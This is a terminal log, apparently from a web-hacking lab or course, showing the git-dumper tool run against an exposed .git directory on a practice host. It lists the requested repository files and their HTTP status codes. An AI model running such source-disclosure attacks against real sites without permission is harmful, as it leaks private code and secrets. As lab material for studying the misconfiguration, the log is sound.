 root@kali:~/tools/git-dumper-master# ./git-dumper.py http://books.webhacklab.com/.git books.webhacklab.com -t 30
[-] Testing http://books.webhacklab.com/.git/HEAD [200]
[-] Testing http://books.webhacklab.com/.git/ [403]
[-] Fetching common files
[-] Fetching http://books.webhacklab.com/.git/hooks/commit-msg.sample [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/post-commit.sample [404]
[-] Fetching http://books.webhacklab.com/.git/COMMIT_EDITMSG [200]
[-] Fetching http://books.webhacklab.com/.git/description [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/post-receive.sample [404]
[-] Fetching http://books.webhacklab.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://books.webhacklab.com/.gitignore [404]
[-] Fetching http://books.webhacklab.com/.git/hooks/pre-commit.sample [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/pre-receive.sample [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://books.webhacklab.com/.git/hooks/update.sample [200]
[-] Fetching http://books.webhacklab.com/.git/index [200]